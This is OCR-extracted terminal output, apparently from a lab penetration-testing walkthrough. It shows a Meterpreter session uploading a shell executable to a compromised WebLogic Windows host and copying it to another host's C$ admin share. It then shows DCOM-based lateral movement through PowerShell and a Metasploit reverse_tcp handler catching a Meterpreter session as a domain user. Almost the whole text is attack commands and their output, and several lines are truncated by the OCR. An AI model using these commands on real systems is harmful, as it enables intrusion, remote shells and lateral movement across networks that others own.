 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
[*] uploading  : /root/shell2.exe -> shell2.exe
[*] Uploaded 72.07 KiB of 72.07 KiB (100.0%): /root/shell2.exe -> shell2.exe
[*] uploaded   : /root/shell2.exe -> shell2.exe
meterpreter > shell
Process 3232 created.
Channel 5 created.
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Oracle\Middleware\user_projects\domains\base_domain>chcp 65001
chcp 65001
Active code page: 65001
C:\Oracle\Middleware\user_projects\domains\base_doma
copy shell2.exe \\10.10.10.201\c$
        1 file(s) copied.
C:\Oracle\Middleware\user_projects\domains\base_doma
exit
meterpreter > powershell_shell
PS > $com = [Type]::GetTypeFromCLSID('9BA05972-F6A8-
PS > $obj = [System.Activator]::CreateInstance($com)
PS > $item = $obj.item()
PS > $item.Document.Application.ShellExecute("cmd.ex
PS >
root@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
       =[ metasploit v6.0.15-dev                          ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
Metasploit tip: Search can apply complex filters such as search cve:2009 type:exploit, see all the filters with
h
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.7
lhost => 192.168.1.7
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Sending stage (175174 bytes) to 192.168.1.10
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.10:49298) at 2021-01-19 23:31:41 +0800
meterpreter > getuid
Server username: DE1AY\mssql
meterpreter >
HACK学习呀